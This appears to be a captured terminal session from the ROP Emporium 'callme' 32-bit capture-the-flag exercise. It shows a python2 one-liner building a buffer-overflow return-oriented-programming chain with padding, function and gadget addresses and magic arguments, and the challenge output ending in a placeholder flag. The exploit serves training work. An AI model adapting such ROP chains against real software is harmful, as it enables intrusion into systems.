 parro@styx:~/callme$ python2 -c 'print "A" * 44 + "\xf0\x84\x04\x08" + "\xf9\x87
\x04\x08" + "\xef\xbe\xad\xde" + "\xbe\xba\xfe\xca" + "\x0d\xf0\x0d\xd0" + "\x50
\x85\x04\x08" + "\xf9\x87\x04\x08" + "\xef\xbe\xad\xde" + "\xbe\xba\xfe\xca" + "
\x0d\xf0\x0d\xd0" + "\xe0\x84\x04\x08" + "\xf9\x87\x04\x08" + "\xef\xbe\xad\xde"
 + "\xbe\xba\xfe\xca" + "\x0d\xf0\x0d\xd0"' | ./callme32
callme by ROP Emporium
x86
Hope you read the instructions...
> Thank you!
callme_one() called correctly
callme_two() called correctly
ROPE{a_placeholder_32byte_flag!}